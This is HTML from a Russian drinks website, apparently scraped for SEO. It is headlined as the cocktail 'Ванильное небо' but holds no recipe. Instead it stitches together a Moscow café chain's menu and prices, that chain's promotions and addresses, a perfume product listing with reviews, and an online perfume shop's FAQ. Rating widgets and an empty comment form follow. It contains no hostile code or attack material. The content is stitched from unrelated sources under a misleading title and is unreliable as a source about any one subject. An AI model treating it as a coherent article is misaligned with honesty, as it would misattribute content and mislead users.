                    </tbody>
                  </table>
                  <h5>Ролл «Дональд Трамп»</h5>
                  <p>Рис, угорь, авокадо, огурец, краб, сыр Гауда, тобико, нори, соус унаги, лук зеленый</p>
                  <p>220 г</p>
                  <h5>Ролл «Креветка темпура»</h5>
                  <p>Рис, креветка, авокадо, угорь, японский майонез, соус унаги, кунжут</p>
                  <p>220 г</p>
                  <h5>Теплый ролл «Киото»</h5>
                  <p>Рис, сливочный сыр, угорь, тунец, огурец, сладкий перец</p>
                  <p>225 г</p>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>515 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>515 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>450 ₽</td>
                      </tr>
                    </tbody>
                  </table>
                  <h5>Салат с запеченной свеклой и сыром Фета</h5>
                  <p>Запеченная свекла, вяленые томаты, листья салата и сыр Фета под соусом Песто и кедровыми орешками</p>
                  <p>220 г</p>
                  <h5>Салат из киноа с креветками по рецепту К. Ивлева</h5>
                  <p>Обжаренные тигровые креветки с киноа, зеленым горошком, редисом, авокадо, приправленные пикантной заправкой</p>
                  <p>170/12/20 г</p>
                  <h5>Салат оливье</h5>
                  <p>с говяжьим языком / с мясом цыпленка / с подкопченым лососем</p>
                  <p>150/10 г</p>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>380 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>530 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>390 ₽</td>
                      </tr>
                    </tbody>
                  </table>
                  <h5>Борщ на мясе бычка от К. Ивлева</h5>
                  <p>Наваристый суп, приготовленный на мясе бычка по фирменному рецепту К. Ивлева. Подается со сметаной</p>
                  <p>250/30 г</p>
                  <h5>Тыквенный крем-суп</h5>
                  <p>Подаётся с тыквенными семечками и гренкой</p>
                  <p>180/30 г</p>
                  <h5>Пикантный суп</h5>
                  <p>Из рыбы и морепродуктов, приготовленный по традиционному рецепту К. Ивлева</p>
                  <p>250 г</p>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>270 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>310 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>360 ₽</td>
                      </tr>
                    </tbody>
                  </table>
                  <h5>Сырники</h5>
                  <p>Нежные сырники из домашнего творога. Подаются со сметаной, медом или сгущенкой</p>
                  <p>130/20 г</p>
                  <h5>Блинчики с горячими ягодами</h5>
                  <p>Домашние блинчики с сыром Маскарпоне и соусом из свежих ягод</p>
                  <p>100/60/30 г</p>
                  <h5>Яйца Бенедикт с лососем</h5>
                  <p>Яйцо пашот на пшеничном тосте с ломтиками слабосоленого лосося, поливается оригинальным соусом Олондез</p>
                  <p>168 г</p>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>220 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>390 ₽</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>270 ₽</td>
                      </tr>
                    </tbody>
                  </table>
                  <h3>«Ванильное небо» — сеть кафе-кондитерских в Москве</h3>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_CF98540A.png"></p>
                  <p>Сеть кафе «Ванильное небо» уже более 8 лет радует своих гостей вкусом, разнообразием блюд и неизменным качеством.</p>
                  <p>Все наше меню и подача блюд разрабатывались Константином Ивлевым, известнейшим шеф-поваром и ведущим телепередачи «На ножах».</p>
                  <p style="clear: both"></p>
                  <ul>
                    <li><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_C72E29CC.jpg"></li>
                  </ul>
                  <h4>Скидки на День рождения!</h4>
                  <p>Отпразднуйте День Рождения в кафе «Ванильное небо» на Третьяковской! Именинникам скидка 20%!</p>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_48DF05EE.jpg"></p>
                  <h4>Вкуснейшие завтраки ежедневно с 8 утра</h4>
                  <p>Ежедневно с 8 утра вкуснейшие завтраки в сети кафе «Ванильное небо» Пшенная и овсяная каши, сырники, блинчики, яйца «Бенедикт», воздушные …</p>
                  <p style="clear: both"><img decoding="async" src="/images/setkafekonditerskixvanilnoenebo_FD17E1E0.png"></p>
                  <h4>Пасха</h4>
                  <p>В преддверии светлого праздника Пасхи сеть кафе «Ванильное Небо» принимает заказы на пасхальные куличи — вкусные, ароматные, с цукатами, сухофруктами и …</p>
                  <p>Ст. м. «Третьяковская», Большой Толмачевский переулок, д. 4, стр. 1 Ст. м. «Динамо», Ленинградский проспект, д. 31Ас1, ТЦ «МонАрх-Плаза», 1 этаж Ст. м. «Автозаводская», Ленинская слобода, д. 19, БЦ «Омега Плаза»&#8212;&gt; Ст. м. «Савеловская», Бутырский вал, 68/70с1, ТЦ «Бейкер-Плаза», 1 этаж Ст. м. «Марьина роща», ул. Двинцев, д. 12с1, БЦ «Двинцев-Плаза», 1 этаж С. Остафьево, ул. Троицкая, вл. 49с1, ГК «Остафьево» Московская обл., г. Химки, аэропорт «Шереметьево», терминал «В»</p>
                  <h2>Positive / Casa Del Fiore Ванильное небо</h2>
                  <p>Купить Casa Del Fiore Ванильное небо</p>
                  <p>Сладкая и обволакивающая. Невозможно пройти мимо, невозможно не обратить внимание, невозможно не влюбиться в женщину с этим ароматом!</p>
                  <p>Содержит: Ароматическая композиция, дистиллированная вода, этиловый спирт (объемная доля см. на упаковке)</p>
                  <p>Способ применения: Распылять на кожу с расстояния 15см. Не использовать в пищевых целях. Избегать попадания в глаза</p>
                  <p>Условия хранения: Хранить при комнатной температуре</p>
                  <p>Начальные ноты: груша, бергамот, танжерин</p>
                  <p>Ноты сердца: ванильная орхидея, черная роза, маракуйя, клубника</p>
                  <p>Ноты шлейфа: пачули, папирус, ладан, личи, пралине, ваниль, карамель, кофе, лакричник</p>
                  <p>А для меня только сладость дневная не больше.</p>
                  <p>Весьма неожиданно по оформлению коробки и названию, но это Lancome Tresor La Nuit.<br>
                  Приятный вечерний запах! Для тех кто ждал душистую ванильную воду &#8212; это даже не близко.</p>
                  <p>Волшебный,но не долог.Максимум15-20Минут.после-близко к телу</p>
                  <p>Обращаем Ваше внимание, что возможность комментирования доступна<br>
                  только для зарегистрированных пользователей.</p>
                  <p>Для отправки комментария Вам необходимо выполнить<br>
                  Вход на сайт или Зарегистрироваться</p>
                  <ul>
                    <li><strong>Можно ли сделать заказ по телефону?</strong></li>
                  </ul>
                  <p>Заказы принимаются только через сайт после регистрации.</p>
                  <ul>
                    <li><strong>Можно ли посмотреть товар и попробовать у Вас на складе?</strong></li>
                  </ul>
                  <p>Попробовать продукцию нельзя, т.к. она находится на складе. Выставочного зала нет. Выбрать Товар Вы можете или по описанию на сайте, или протестировав его в розничных магазинах своего города.</p>
                  <ul>
                    <li><strong>Может ли оператор дополнить/объединить мои заказы, изменить способ оплаты или доставки?</strong></li>
                  </ul>
                  <p>Такой возможности нет, во избежание ошибок при словесной передачи информации. Вы можете оформить новый заказ.</p>
                  <ul>
                    <li><strong>Когда я оформлял заказ, дата передачи в доставку стояла одна, а при подтверждении заказа оператор назвал более позднюю дату отправки, почему?</strong></li>
                  </ul>
                  <p>Заказ отдается в работу после его подтверждения и/или после получения нами оплаты по заказу. На этот момент уже может стоять более поздняя дата передачи в доставку.</p>
                  <ul>
                    <li><strong>Я оплатил(а) заказ, а статус в личном кабинете не изменился, почему?</strong></li>
                  </ul>
                  <p>Оплата поступает к нам в течение трех рабочих дней, обработать ее мы можем в будние дни с 9:00 до 18:00. После этого статус Вашего заказа в личном кабинете изменится на оплаченный.</p>
                  <ul>
                    <li><strong>Сегодня цена одна, а вчера была другая, почему?</strong></li>
                  </ul>
                  <p>Цены на сайте обновляются ежедневно в автоматическом режиме. Поэтому, возможна ситуация, когда вчера цена на определенную позицию была выше, чем сегодня и наоборот. Цены на Товары, входящие в состав подтвержденного Продавцом Заказа, изменению не подлежат, за исключением случаев, предусмотренных договором Оферты.</p>
                  <ul>
                    <li><strong>Почему платная доставка?</strong></li>
                  </ul>
                  <p>Доставка в магазине Beautydepot.ru платная и зависит от географии доставки. В отличие от других интернет-магазинов, стоимость нашей доставки не включена в стоимость каждого товара, поэтому при заказе нескольких позиций Покупатель экономит еще больше, и поэтому у нас нет ограничений по минимальной сумме заказа и Покупатель имеет возможность оформить заказ на товар стоимостью от 1 рубля.</p>
                  <ul>
                    <li><strong>Что такое Духи (</strong><strong>parfum)?</strong></li>
                  </ul>
                  <p>Самый дорогой и изысканный продукт из всей парфюмерии – духи (французское название &#8212; Parfum или Extrait). Духи содержат самый высокий процент ароматической композиции, процентное соотношение ароматных масел (20-40%). Духами принято пользоваться вечером, в специальных и торжественных случаях. Достаточно нанести несколько капель на внутреннюю сторону запястья, локтевые изгибы, на ложбинку у груди и любимый аромат будет сопровождать Вас всюду, от 6 до 12 часов</p>
                  <ul>
                    <li><strong>Что такое Туалетная вода (Eau de Toilette)?</strong></li>
                  </ul>
                  <p>Туалетная вода (Eau de Toilette) &#8212; представляет собой спиртово-водный раствор в среднем 80- 85% с добавлением ароматических композиций, чаще всего в ней содержится от 4 до 7 % эфирных масел. Стойкость туалетной воды ограничена от 2 до 4 часов, зато это идеальный дневной вариант для летней жары, офиса и других ситуаций, когда сильный и навязчивый аромат неуместен. Туалетную воду можно наносить не только на кожу и волосы, но и на одежду</p>
                  <ul>
                    <li><strong>Что такое Парфюмированная вода (Eau de Parfum / Parfum de Toilette)?</strong></li>
                  </ul>
                  <p>Парфюмированная вода (или ее еще называют туалетными духами (Eau de Parfum / Parfum de Toilette) &#8212; изделие, которое по концентрации эфирных масел находится между духами и туалетной водой. В парфюмерной композиции её присутствуют 8-13% ароматического экстракта в 90%-ном спирте. Парфюмированную воду часто называют дневными духами, так как днём она заменяет духи и держится на коже до 5 часов</p>
                  <ul>
                    <li><strong>Что такое тестер?</strong></li>
                  </ul>
                  <p>Тестер – оригинальный флакон, поставляемый производителем парфюмерной продукции в картонной коробочке (как правило, с надписью Tester demonstration/probador) или без коробки, некоторые производители упаковывают тестеры без колпачка (крышечки) или с крышечкой. Никаких отличий (качество, стойкость аромата, составляющие и др.) тестер от основного варианта не имеет</p>
                  <ul>
                    <li><strong>Что такое винтаж?</strong></li>
                  </ul>
                  <p>Как правило, это ароматы, которые производились 5 лет назад и более. Чем старше аромат, тем большую коллекционную ценность он приобретает. Претензии по винтажной продукции не принимаются</p>
                  <ul>
                    <li><strong>Что такое Селективная парфюмерия?</strong></li>
                  </ul>
                  <p>Производители селективной парфюмерии не вкладывают большие рекламные бюджеты в их продвижение, однако ароматы предназначены истинным любителям и ценителям парфюма. Основное отличие таких ароматов: это их индивидуальность, необычность, и чем изысканней тем лучше. Т.е. они не нравятся всем и каждому. Также некоторые селективные марки увлекаются производством моноароматов, в которых та или иная нота возведена на пьедестал композиции или присутствует в единственном числе. В ароматах селективной парфюмерии есть своя нотка, своя отличительная черта, которая Вас либо зацепит либо оттолкнет</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1101" class="post-ratings" data-nonce="8a604b6b26"><img id="rating_1101_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1101, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1101_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1101, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1101_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1101, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1101_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1101, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1101_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1101, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-1101-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Коктейль «Ванильное небо»">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2020-01-10">
              <meta itemprop="dateModified" content="2020-01-10"><a itemprop="url" href="/koktejli/koktejl-vanilnoe-nebo.html" style="display:none">Коктейль «Ванильное небо»</a> <a itemprop="mainEntityOfPage" href="/koktejli/koktejl-vanilnoe-nebo.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/13/65a08cfd88f7f13_320x200.jpg" alt="Коктейль «Ванильное небо»">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/c5/18dae55945dd2c5_150x95.jpg" width="150" height="95" alt="Коктейль Порто Флип: рецепт, состав, пропорции, видео" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-porto-flip-retsept-sostav-proportsii-video.html">Коктейль Порто Флип: рецепт, состав, пропорции, видео</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a4/9efefb8028319a4_150x95.jpg" width="150" height="95" alt="Малиновый Пиджак" loading="lazy" class="aligncenter"></div><a href="/koktejli/malinovyj-pidzhak.html">Малиновый Пиджак</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/06/724e638cd9d3e06_150x95.jpg" width="150" height="95" alt="Кофе по-карибски: 2 рецепта приготовления" loading="lazy" class="aligncenter"></div><a href="/koktejli/kofe-po-karibski-2-retsepta-prigotovleniya.html">Кофе по-карибски: 2 рецепта приготовления</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/fd/21d71aaafff96fd_150x95.jpg" width="150" height="95" alt="Коктейль Космополитен &#8212; классический рецепт с фото: как сделать коктейль Cosmopolitan в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-kosmopoliten-klassicheskij-retsept-s-foto-kak-sdelat-koktejl-cosmopolitan-v-domashnih-usloviyah.html">Коктейль Космополитен &#8212; классический рецепт с фото: как сделать коктейль Cosmopolitan в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/07/dcc5960abbe6b07_150x95.jpg" width="150" height="95" alt="Hurricane (original version) &#8212; Science Of Drink" loading="lazy" class="aligncenter"></div><a href="/koktejli/hurricane-original-version-science-of-drink.html">Hurricane (original version) &#8212; Science Of Drink</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/cb/53f4d977b904ccb_150x95.png" width="150" height="95" alt="Фроулинг (или, иногда, роллинг) – забытая коктейльная техника" loading="lazy" class="aligncenter"></div><a href="/koktejli/frouling-ili-inogda-rolling-zabytaya-koktejlnaya-tehnika.html">Фроулинг (или, иногда, роллинг) – забытая коктейльная техника</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/34/1b94b3ffb00f434_150x95.jpg" width="150" height="95" alt="Смузи из сельдерея: рецепты для блендера" loading="lazy" class="aligncenter"></div><a href="/koktejli/smuzi-iz-seldereya-retsepty-dlya-blendera.html">Смузи из сельдерея: рецепты для блендера</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/8d/3f480c56e6eaf8d_150x95.jpg" width="150" height="95" alt="Коктейли в бокале рокс &#8212; Умный каталог коктейлей ValiCat" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-v-bokale-roks-umnyj-katalog-koktejlej-valicat.html">Коктейли в бокале рокс &#8212; Умный каталог коктейлей ValiCat</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/e2/d91e95b13e458e2_150x95.jpg" width="150" height="95" alt="Смерть от Above (группа) &#8212; Death from Above (band)" loading="lazy" class="aligncenter"></div><a href="/koktejli/smert-ot-above-gruppa-death-from-above-band.html">Смерть от Above (группа) &#8212; Death from Above (band)</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/da/a8780ba269101da_150x95.jpg" width="150" height="95" alt="Малевич Шутер Клуб Малевич &#8212; 10 февраля 2012 г" loading="lazy" class="aligncenter"></div><a href="/koktejli/malevich-shuter-klub-malevich-10-fevralya-2012-g.html">Малевич Шутер Клуб Малевич &#8212; 10 февраля 2012 г</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/ad/11d7a9e4087fbad_150x95.jpg" width="150" height="95" alt="Jack Rose &#8212; Science Of Drink" loading="lazy" class="aligncenter"></div><a href="/koktejli/jack-rose-science-of-drink.html">Jack Rose &#8212; Science Of Drink</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/46/448403a2dd6b246_150x95.jpg" width="150" height="95" alt="Luxury Louisville Hotel, Omni Louisville Hotel" loading="lazy" class="aligncenter"></div><a href="/koktejli/luxury-louisville-hotel-omni-louisville-hotel.html">Luxury Louisville Hotel, Omni Louisville Hotel</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f04a7b66a8"><input type="hidden" name="_wp_http_referer" value="/koktejli/koktejl-vanilnoe-nebo.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
